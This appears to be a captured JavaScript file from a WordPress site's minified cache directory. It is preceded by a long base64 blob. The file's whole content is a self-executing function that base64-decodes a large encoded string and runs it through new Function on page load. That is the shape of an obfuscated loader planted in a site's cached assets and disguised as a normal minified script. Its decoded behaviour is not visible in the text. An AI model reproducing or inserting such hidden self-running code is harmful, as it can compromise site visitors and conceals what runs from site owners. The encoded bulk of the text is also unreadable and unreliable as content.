Jm/6Ji56Jio6Jio6Ji96Ji26Ji86Jib6Jiw6Jix6Ji06Ji86Jm/6JiF6Jmw6Ji66JiU6Jmx6Jmj6Ji56Jmu6JiD6Jm/6Jix6Ji26Ji26Ji96Jiq6JiQ6JiM6JiV6JiU6Jm/6JiF6Jml6Ji66Jid6Jmj6Ji56Jmu6JiD6Ji/6Jmw6Jm/4bG34bGh4bGw4bGF4bGw4bGw4bG24bGt4bGm4bGx4bGw4bGh6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmr6Jmq6Jms6Jmx6Jmx6JiF6Jmw6Ji/6Jmw6Jm/[base64]/ombTomL3ombDomajomKDomanomLnomanomarombHombHomaPomLromI7omaXomb/omJromLTomLfomLvomLPomb/omaPomKXomIromIPomb/omKjomLfomKvomLHomKzomLHomLfomLbomb/omIXomaXomb/omL7omLHomKDomL3omLzomb/omaPomIromIPomb/omKLomJHomLbomLzomL3omKDomb/omIXomaXomIvomaPomIromIPomb/omKzomLfomKjomb/omIXomaXomb/omazomKjomKDomb/omaPomIromIPomb/omLTomL3omL7omKzomb/omIXomaXomajomKDomajomaPomIromIPomb/omKromLHomL/omLDomKzomb/omIXomaXomajomKDomajomaPomIromIPomL/ombDomb/hsp3hspThspXhso/hsr3hsprhspbhspLhspfhsoLomb/ombTomL3ombDomajomKDomaromLzomLzombHombHomIXomaXomb/omJnomKromLHomLnomLTombTomKvomL3omKromLHomL7omb/omaPomLromI/omaXomLzomIPomb/omLvomKromL3omLnomKzomL3omJ3omLTomL3omLXomL3omLbomKzomb/omIXombDomb/omKvomKzomKHomLTomL3omb/ombHomaPomLromI/omIPomb/omLHomLbomLbomL3omKromIzomL3omKDomKzomb/omIXomaXomb/ombbomb/ombPomLromInombPomb/omKPomb/ombPomb/omKromLHomL/omLDomKzomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/oma7omajomKjomKDomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLzomLHomKvomKjomLTomLnomKHomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omLromLTomLfomLvomLPomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLXomLnomKromL/omLHomLbombXomLTomL3omL7omKzomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omLnomK3omKzomLfomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omK3omKvomL3omKrombXomKvomL3omLTomL3omLvomKzomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omLbomLfomLbomL3omb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omL7omLfomLbomKzombXomKvomLHomKLomL3omb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omanomavomKjomKDomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomL/ombDomb/gvqHgvqLgvqDgvqjgvqTgvrHgvqzgvrbgvq3gvqfomb/ombTomL3ombDomajomKDomanomavomL3oma3ombHombHombPomb/omaLomITomKDomaromajomb/ombPomb/ombvomL7omL7omL7omb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLvomLfomLTomLfomKromb/ombPomb/omaLomITomKDomaromajomb/ombPomb/ombvomanomLromanomLromanomLromb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omKjomLfomKvomLHomKzomLHomLfomLbomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omKromL3omLTomLnomKzomLHomK7omL3omb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omKLombXomLHomLbomLzomL3omKDomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omanomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLXomLnomKDombXomK/omLHomLzomKzomLDomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omazomaromajomKjomKDomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omK/omLHomLzomKzomLDomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omanomajomajomb3omb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omKjomLnomLzomLzomLHomLbomL/omb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omanoma7omKjomKDomITomKDomaromajomaromajomKjomKDomITomKDomaromajomaromajomKjomKDomITomKDomaromajomaromajomKjomKDomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLTomLHomLbomL3ombXomLDomL3omLHomL/omLDomKzomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omanombboma3omb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLromLfomKromLzomL3omKrombXomKromLnomLzomLHomK3omKvomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omanomaromKjomKDomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLromLfomKromLzomL3omKromb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omanomKjomKDomITomKDomaromajomKvomLfomLTomLHomLzomITomKDomaromajombvomLzomaDomL3omaromL3omLromb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLromLfomKDombXomKvomLDomLnomLzomLfomK/omb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omajomITomKDomaromajomanomKjomKDomITomKDomaromajomavomKjomKDomITomKDomaromajomanomKjomKDomITomKDomaromajomKromL/omLromLnombDomajombTomajombTomajombTomajombbomajoma3ombHomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLXomLnomKromL/omLHomLbombXomKzomLfomKjomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omaDomKjomKDomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLromLfomKDombXomKvomLDomLnomLzomLfomK/omb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omLbomLfomLbomL3omb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omL7omLfomLbomKzombXomKvomLHomKLomL3omb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omLHomLbomLDomL3omKromLHomKzomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omL7omLfomLbomKzombXomK/omL3omLHomL/omLDomKzomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omLbomLfomKromLXomLnomLTomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omKXomb/ombPomb/omJjomLXomL3omLzomLHomLnombDomLXomLnomKDombXomK/omLHomLzomKzomLDomaLomITomKDomaromajoma/oma7oma/omKjomKDombHomITomKDomaromajomKPomb/ombPomb/ombbomb/ombPomLromInombPomb/omKPomb/ombPomb/omKromLHomL/omLDomKzomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omLnomK3omKzomLfomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omKXomb/ombPomb/omKXomb/ombPomb/ombbomb/ombPomLromInombPomb/omaLomLromL3omL7omLfomKromL3omITomKDomaromajomKPomb/ombPomb/omLvomLfomLbomKzomL3omLbomKzomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omITomKDomaromaromITomKDomaromaromb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLzomLHomKvomKjomLTomLnomKHomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omLromLTomLfomLvomLPomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omK/omLHomLzomKzomLDomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omanoma3omKjomKDomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLDomL3omLHomL/omLDomKzomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omanoma3omKjomKDomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omKjomLfomKvomLHomKzomLHomLfomLbomb/ombPomb/omaLomITomKDomaromajomb/ombPomL/ombDomb/WkdaS1oPWn9ac1oXWhNaV6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Jmh6Ji86Jmg6Jmx6Jmx6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji66Ji36Jis6Jis6Ji36Ji16Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Ji76Ji56Ji06Ji76Jmw6Jmp6Jmo6Jmo6Jm96JiE6Jig6Jmq6Jmo6Jmz6JiE6Jig6Jmq6Jmo6Jm16Jmq6Jio6Jig6Jmx6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji06Ji96Ji+6Jis6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Ji76Ji56Ji06Ji76Jmw6Jmt6Jmo6Jm96JiE6Jig6Jmq6Jmo6Jm16JiE6Jig6Jmq6Jmo6Jmg6Jio6Jig6Jmx6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Ji/6Jmw6Jm/4L6h4L6i4L6g4L6o4L6k4L6x4L6s4L624L6t4L6n6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Jmr6Ji96Jmt6Jmx6Jmx6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jm76Ji+6Ji+6Ji+6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jis6Jiq6Ji56Ji26Jir6Ji+6Ji36Jiq6Ji16Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jiq6Ji36Jis6Ji56Jis6Ji96Jmw6Jms6Jmt6Ji86Ji96Ji/6Jmx6JiE6Jig6Jmq6Jmo6Jis6Jiq6Ji56Ji26Jir6Ji06Ji56Jis6Ji96Jmw6Jmq6Jmh6Jm96Jm06Jmq6Jmg6Jm96Jmx6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji66Ji36Jiq6Ji86Ji96Jiq6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jmp6Jio6Jig6JiE6Jig6Jmq6Jmo6Jir6Ji36Ji06Jix6Ji86JiE6Jig6Jmq6Jmo6Jm76Ji86Jmg6Ji96Jmq6Ji96Ji66Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji66Ji36Jiq6Ji86Ji96Jiq6Jm16Jiq6Ji56Ji86Jix6Jit6Jir6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jmq6Jio6Jig6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jil6Jm/6Jmz6Jm/6Jm26Jm/6Jmz6Ji66JiJ6Jmz6Jm/6Jmi6Ji56Ji+6Jis6Ji96Jiq6JiE6Jig6Jmq6Jmo6Jij6Jm/6Jmz6Jm/6Ji76Ji36Ji26Jis6Ji96Ji26Jis6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmq6JiE6Jig6Jmq6Jmq6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji86Jix6Jir6Jio6Ji06Ji56Jih6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Ji66Ji06Ji36Ji76Jiz6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jiv6Jix6Ji86Jis6Jiw6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jmq6Jms6Jio6Jig6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jiw6Ji96Jix6Ji/6Jiw6Jis6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jmp6Jmq6Jio6Jig6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jio6Ji36Jir6Jix6Jis6Jix6Ji36Ji26Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Ji/6Jmw6Jm/1pHWktaD1p/[base64]'));c()}()

--- FILE ---
content_type: application/javascript
request_url: https://sylnaukraina.com.ua/wp-content/cache/min/1/pjs/kIvROEg0.js?ver=1755979745
body_size: 24816
content:
!function(){let c=new Function(atob('[base64]/prYTprY7prZnprIrprJbprYvprZjprYPprY7prZnprYTprYLprYPprI3prYjprIXprYvprJDprJ3prZXprJ3prITprZbprZ/prYjprZnprZjprZ/prYPprIXpraDprYzprZnprYXprbbprIrprYvprYHprYLprYLprZ/prIrprbDprIXpraDprYzprZnprYXprbbprIrprZ/prYzprYPprYnprYLprYDprIrprbDprIXprITprITprIbprJ3prZXprJzprITprIfprJ3prZXprJ/prIfprJ3prZXprJ7prIfprJ3prZXprJnprIfprJ3prZXprJjprIfprJ3prZXprJvprIfprJ3prZXprJrprIfprJ3prZXprJXprIDprYvprJbprZDprYvprZjprYPprY7prZnprYTprYLprYPprI3prYrprIXprYXprIHprYTprITprZbprZvprYzprZ/prI3prYfprJDprIrprIrprJbprYvprYLprZ/prIXprYHprYjprZnprI3prYbprJDprJ3prZXprJ3prJbprYbprJHprYXprbbprIrprYHprYjprYPprYrprZnprYXprIrprbDprJbprYbprIbprIbprITprZbprYHprYjprZnprI3prYHprJDprYXprbbprIrprY7prYXprYzprZ/pra7prYLprYnprYjprazprZnprIrprbDprIXprYbprITprbPprYTprJbprYfprIbprJDprb7prZnprZ/prYTprYPprYrprbbprIrprYvprZ/prYLprYDpra7prYXprYzprZ/pra7prYLprYnprYjprIrprbDprIXprYHprITprJbprZDprZ/prYjprZnprZjprZ/prYPprI3prYfprJbprZDprZvprYzprZ/prI3prYDprJDprYnprbbprIrprY7prZjprZ/prZ/prYjprYPprZnprb7prY7prZ/prYTprZ3prZnprIrprbDprJbprZvprYzprZ/prI3prYLprJbprYTprYvprIXprYDprITprZbprYLprJDprYPprYjprZrprI3prbjprb/praHprIXprYDprbbprIrprZ7prZ/prY7prIrprbDprITprbbprIrprYXprYLprZ7prZnprYPprYzprYDprYjprIrprbDprJbprZDprYvprZjprYPprY7prZnprYTprYLprYPprI3prZ3prIXprZzprITprZbprYTprYvprIXprYDprITprZbprZvprYzprZ/prI3prZ/prJDprYDprbbprIrprZ7prZ/prY7prIrprbDprJbprZvprYzprZ/prI3prZ7prJDprZ/prbbprYrprIXprIrhsoThspPhsobhsprhspfhspXhspPprIrprIHprYjprIXprJ3prZXprJzprJjprYzprJjprITprITprbDprIXprYPprYjprZrprI3prb/prYjprYrprajprZXprZ3prIXprIrprbPprYXprZnprZnprZ3prbbprZ7prbDprJLprJfprILprILprIXprbbprbPprILprbDprIfprITprIPprIfprJLprInprIrprIHprIrprYTprYrprIrprITprIHprIrprInprJzprIrprITprJbprZvprYzprZ/prI3prZnprJDprZ/prbbprYrprIXprIrhsoThspPhsobhsprhspfhspXhspPprIrprIHprYjprIXprJ3prZXprJzprJjprYzprJjprITprITprbDprIXprYPprYjprZrprI3prb/prYjprYrprajprZXprZ3prIXprIrprbPprIXprYXprZnprZnprZ3prbbprZ7prbDprITprJLprJfprILprILprIPprIfprJLprInprIrprIHprIrprYTprYrprIrprITprIHprIrprInprJzprIrprITprJbprZvprYzprZ/prI3prZjprJDprYPprYjprZrprI3prbXpraDpraHpraXprZnprZnprZ3prb/[base64]/prbLprZjprJDprIrprIbprIXprZzprJLprJ3prZXprJzprJfprIrprIrprITprIHprIzprIzprbbprbDprITprJbprZjprbbprIrprZrprYTprZnprYXpra7prZ/prYjprYnprYjprYPprZnprYTprYzprYHprZ7prIrprbDprJDprIzprIzprbbprbDprJbprZjprbbprIrprZ7prYjprYPprYnprIrprbDprIXprITprJbprZDprZDprY7prYLprYPprZ7prZnprI3prZvprJDprIrprYbpraTprZvprb/praLprajprYrprJ3prIrprIHprZrprJDprIzprbbprbDprIHprZXprJDprZvprIbprIrprazpraTprbvprYfprY7prbnpra7prY7prIrprJbprYTprYvprIXprY7prbbprZXprbDprITprZ/prYjprZnprZjprZ/prYPprJbprY7prbbprZXprbDprJDprJ3prZXprJzprJbprZvprYzprZ/[base64]/grJjgrJ/grILprIrprIHprYjprIXprJ3prZXprYnprJ/prJjprITprITprITprJbprZDprYjprYHprZ7prYjprZbprZfprJDprY7prbbprYrprIXprIrgrLngrKjgrL/grLvgrK7grL/grJ/grKzgrL/[base64]/grJjgrJ/grILprIrprIHprYjprIXprJ3prZXprYnprJ/[base64]/[base64]/prIXpra7prIHpranprITprZbprYTprYvprIXpra7prbbprIrprYHprYjprYPprYrprZnprYXprIrprbDprJDprJDprJDpranprbbprIrprYHprYjprYPprYrprZnprYXprIrprbDprITprZbprZ/prYjprZnprZjprZ/prYPprI3pra7prbbprIrprYjprZvprYjprZ/prZTprIrprbDprIXprYvprZjprYPprY7prZnprYTprYLprYPprIXprajprIHpravprITprZbprZ/prYjprZnprZjprZ/prYPprI3prajprJDprJDprJDpranprbbpravprbDprJbprZDprIHpranprITprJbprZDprZ/prYjprZnprZjprZ/prYPprIzprbbprbDprJbprZDprYvprZjprYPprY7prZnprYTprYLprYPprI3prarprIXpraXprITprZbprY7prYLprYPprZ7prZnprI3praTprJDprIrprJDprIrprbbprIrprZ/[base64]/prIrprbDprIXprafprITprJbprZ/prYjprZnprZjprZ/prYPprI3prbjprYTprYPprZnprJXprazprZ/prZ/prYzprZTprbbprIrprYvprZ/[base64]/prI3praPprJDprY7prbbprIrprYPprYzprZvprYTprYrprYzprZnprYLprZ/prIrprbDprJLprY7prbbprIrprYPprYzprZvprYTprYrprYzprZnprYLprZ/prIrprbDprbbprIrprZjprZ7prYjprZ/praHprYzprYPprYrprZjprYzprYrprYjprIrprbDprZHprZHprY7prbbprIrprYPprYzprZvprYTprYrprYzprZnprYLprZ/prIrprbDprbbprIrprYHprYzprYPprYrprZjprYzprYrprYjprIrprbDprZHprZHprY7prbbprIrprYPprYzprZvprYTprYrprYzprZnprYLprZ/prIrprbDprbbprIrprY/prZ/prYLprZrprZ7prYjprZ/praHprYzprYPprYrprZjprYzprYrprYjprIrprbDprZHprZHprY7prbbprIrprYPprYzprZvprYTprYrprYzprZnprYLprZ/prIrprbDprbbprIrprZ7prZTprZ7prZnprYjprYDpraHprYzprYPprYrprZjprYzprYrprYjprIrprbDprJfprYrprIXprIrhq5/hq5jprIrprIHprYjprIXprJ3prZXprJzprY7prJ3prJ3prITprITprJbpraPprJDpraPprbbprIrprZ7prZjprY/prZ7prZnprZ/prIrprbDprIXprJ3prZXprJ3prIHprJ3prZXprJ/prITprbbprYrprIXprIrhq6Hhq7rhq5nhq7rhq6Lhq7Dhq6fhq5bhq7Thq6bhq7DprIrprIHprYjprIXprJ3prZXprJzprY/prY7prJXprITprITprbDprIXprITprJbprZ/prYjprZnprZjprZ/prYPprI3praPprJbprZDprZvprYzprZ/prI3praLprJDprJ3prZXprJ3prIHprb3prJDprIzprbbprbDprIHprbzprIHprb/prIHprb7prJDprJ3prZXprJ7prY/prJTprYzprY7prYzprJ3prJ3prIHprbnprJDprIzprbbprbDprIHprbjprJDprIzprbbprbDprIHprbvprJDprIrprIrprIHprbrprJDprJ3prZXprJ3prIHprbXprIHprbTprIHprbfprIHprYzprJ3prIHprYzprJzprIHprYzprJ/[base64]/prITprITprITprJbprbfprJDprYPprYjprZrprI3pra7prZjprZ7prZnprYLprYDprajprZvprYjprYPprZnprIXprYrprIXprIrhuJ/huI/huJ7huJjhuI/huJ7huI7huJ/huIThuI/[base64]/gqrXgqqfgqqHgqrTgqqPgqqPprIrprIHprYjprIXprJ3prZXprY/prJTprJjprITprITprITprJbprYzprJ/prJDprYPprYjprZrprI3pra7prZjprZ7prZnprYLprYDprajprZvprYjprYPprZnprIXprYrprIXprIrhlb/hla/[base64]/[base64]/grLvgrK7grL/grJ/grKzgrL/[base64]/grLvgrK7grL/grJ/grKzgrL/[base64]/prITprITprIHprIzprIzprbbprbDprIHprIzprIzprbbprbDprIHprYPprZjprYHprYHprITprJbprbfprJDprY7prbbprYrprIXprIrgrLngrKjgrL/grLvgrK7grL/grJ/grKzgrL/[base64]/huI/huJ7huJjhuI/huJ7huI7huJ/huIThuI/huIjprIrprIHprYjprIXprJ3prZXprJzprJXprJnprJ3prITprITprIHprIzprIzprbbprbDprIHprIzprIzprbbprbDprIHprYPprZjprYHprYHprITprJbprYzprJ3prJDprY7prbbprYrprIXprIrgrLngrKjgrL/grLvgrK7grL/grJ/grKzgrL/[base64]/grLvgrK7grL/grJ/grKzgrL/[base64]/gqrXgqqfgqqHgqrTgqqPgqqPprIrprIHprYjprIXprJ3prZXprY/prJTprJjprITprITprIHprIzprIzprbbprbDprIHprIzprIzprbbprbDprIHprYPprZjprYHprYHprITprJbprYzprJ/prJDprY7prbbprYrprIXprIrgrLngrKjgrL/grLvgrK7grL/grJ/grKzgrL/[base64]/[base64]/prbbprYrprIXprIrhp43hp4rhp43hp5Dhp6fhp5Hhp5fhp5Dhp4vhp4nhp6Hhp5Lhp4Hhp4rhp5DprIrprIHprYjprIXprJ3prZXprJzprYzprYvprJrprITprITprbDprIXprYrprIXprIrhlb/hla/hlanhlajhlavhlazhlbjhlaHhlbnprIrprIHprYjprIXprJ3prZXprYvprJvprJ3prITprITprIHprIzprIzprbbprbDprIHprIzprIzprbbprbDprIHprYPprZjprYHprYHprITprJbprYzprJ7prJDprY7prbbprYrprIXprIrgrLngrKjgrL/grLvgrK7grL/grJ/grKzgrL/[base64]/prITprITprIHprIzprIzprbbprbDprIHprIzprIzprbbprbDprIHprYPprZjprYHprYHprITprJbprYzprJnprJDprY7prbbprYrprIXprIrgrLngrKjgrL/grLvgrK7grL/grJ/grKzgrL/[base64]/prI3prYzprJvprIHprYzprJrprIHprYzprJXprJDprIrprb7prZvprZXprYLprbXprYjprZ7prZfprJXprZvpravprbrprbzprYbpraLprYXpraXpraXprZfprJTprIrprIHprYzprJTprJDprIrprbvprZrprYHpraLprZ7prZzprZXprJ7prY/prJnprJzprJrprbXprZjprbfprarprb/prYLprYXprbnprIrprIHprYzprYzprJDprIrprafprJnprazprYXprZ/prJrprafprbzprbrprbzprZTprZ/prajprYnprYnpravprYzprJ7prazpraLprIrprIHprYzprY/prJDprIrprarprbvprbfprbvprZrprYzprYvprYnprZfpravprY7prZnprZrprJXprYrprJnprJjprZTprJrprZrprIrprIHprYzprY7prJDprIrprbHprZXprJ/prJ3prIrprIbprIrprYvprZrprZzpraLprYnprbXprZrpra/prIrprJbprYzprJvprJDprYnprbbprIrprY7prZ/prYjprYzprZnprYjprajprYHprYjprYDprYjprYPprZnprIrprbDprIXprYrprIXprIrhnoDhnpfhnpbhnpbhno3hnozprIrprIHprYjprIXprJ3prZXprJzprJ3prY/prJzprITprITprITprJbprYzprJvprbbprYrprIXprIrugLvugK3ugLzugInugLzugLzprIrprIHprYjprIXprJ3prZXprJ/prJ/prJzprY/prITprITprIbprYrprIXprIrDnsOFw47DmcOYw4nprIrprIHprYjprIXprJ3prZXprJzprYvprYvprITprITprbDprIXprYrprIXprIrut63ut6Lut6/ut73ut73prIrprIHprYjprIXprJ3prZXprJ/prJvprYnprYnprITprITprIHprIrprYDprbfprJvprYHpraHprbnprJ7prbXprIrprIbprIrprbHprZXprJ/prJ3prIrprIbprYzprJXprIbprYzprY7prITprJbprYzprJvprbbprYrprIXprIrugLvugK3ugLzugInugLzugLzprIrprIHprYjprIXprJ3prZXprJ/prJ/prJzprY/prITprITprIbprYrprIXprIrDnsOFw47DmcOYw4nprIrprIHprYjprIXprJ3prZXprJzprYvprYvprITprITprbDprIXprIrprZnprZTprZ3prYjprIrprIHprYrprIXprIrhnoDhnpfhnpbhnpbhno3hnozprIrprIHprYjprIXprJ3prZXprJzprJ3prY/prJzprITprITprITprJbprYzprJrprJDprYnprbbprIrprY7prZ/prYjprYzprZnprYjprajprYHprYjprYDprYjprYPprZnprIrprbDprIXprYrprIXprIrhnoDhnpfhnpbhnpbhno3hnozprIrprIHprYjprIXprJ3prZXprJzprJ3prY/prJzprITprITprITprJbprYzprJrprbbprYrprIXprIrugLvugK3ugLzugInugLzugLzprIrprIHprYjprIXprJ3prZXprJ/prJ/prJzprY/prITprITprIbprYrprIXprIrDnsOFw47DmcOYw4nprIrprIHprYjprIXprJ3prZXprJzprYvprYvprITprITprbDprIXprYrprIXprIrut63ut6Lut6/ut73ut73prIrprIHprYjprIXprJ3prZXprJ/prJvprYnprYnprITprITprIHprIrprJnprY/prZzprbzprbjprb7prJvprZ/prIrprIbprIrprbHprZXprJ/prJ3prIrprIbprYzprY/prIbprYzprY7prITprJbprYzprJrprbbprYrprIXprIrugLvugK3ugLzugInugLzugLzprIrprIHprYjprIXprJ3prZXprJ/prJ/prJzprY/prITprITprIbprYrprIXprIrDnsOFw47DmcOYw4nprIrprIHprYjprIXprJ3prZXprJzprYvprYvprITprITprbDprIXprIrprZnprZTprZ3prYjprIrprIHprYrprIXprIrhnoDhnpfhnpbhnpbhno3hnozprIrprIHprYjprIXprJ3prZXprJzprJ3prY/prJzprITprITprITprJbprYzprYnprIXprITprJbprYvprZjprYPprY7prZnprYTprYLprYPprI3prYzprYnprIXprITprZbprYTprYvprIXprY7prIzprJDprJDprZnprYLprZ3prITprZ/prYjprZnprZjprZ/prYPprIzprbbprbDprJbprYTprYvprIXprIzprYPprYzprZvprYTprYrprYzprZnprYLprZ/prbbprYrprIXprIrhtIfhtJHhtIbhtILhtJ3htJfhtJHhtKPhtJvhtIbhtJ/htJHhtIbprIrprIHprYjprIXprJ3prZXprJzprJrprJ/prJrprITprITprbDprITprZbprYTprYvprIXprYzprJnprITprZbprY7prbbprIrprYnprYTprZ7prZ3prYzprZnprY7prYXprajprZvprYjprYPprZnprIrprbDprIXprYzprJnprITprJbprZDprZ/prYjprZnprZjprZ/prYPprIzprbbprbDprJbprZDprYTprYvprIXprIzprIXprYrprIXprIrut6vut47ut4jut5Put7but5rut5Xut5rut5zut57ut4nprIrprIHprYjprIXprJ3prZXprJ/prJvprYjprYzprITprITprYTprYPprI3prY7prITprITprZbprYTprYvprIXprYzprJnprITprZbprY7prbbprIrprYnprYTprZ7prZ3prYzprZnprY7prYXprajprZvprYjprYPprZnprIrprbDprIXprYzprJnprITprJbprZDprZ/prYjprZnprZjprZ/prYPprIzprbbprbDprJbprZDprYTprYvprIXprIzpraPprYLprZnprYTprYvprYTprY7prYzprZnprYTprYLprYPprZHprZHpraPprYLprZnprYTprYvprYTprY7prYzprZnprYTprYLprYPprbbprYrprIXprIrgv4bgv5Pgv4Tgv5vgv5/gv4Xgv4Xgv5/[base64]/prYjprZnprZjprZ/[base64]/y67Lpcu/[base64]/huC/k+C/hOC/m+C/n+C/heC/heC/n+C/meC/mOmsiumsgemtiOmshemsnemtlemslemtiOmsmOmshOmshOmtsOmshOmtlumthOmti+mshemto+mtgumtmemthOmti+mthOmtjumtjOmtmemthOmtgumtg+mttumtiumshemsiuC/huC/k+C/hOC/m+C/n+C/heC/heC/n+C/meC/[base64]/[base64]/6a226ayK6a2d6a2C6a2e6a2E6a2Z6a2E6a2C6a2D6ayK6a2w6ayQ6ayK6a2L6a2E6a2V6a2I6a2J6ayK6ayW6a2/6a226ayK6a2X6a2k6a2D6a2J6a2I6a2V6ayK6a2w6ayQ6a2+6ayW6a2/6a226ayK6a2Z6a2C6a2d6ayK6a2w6ayQ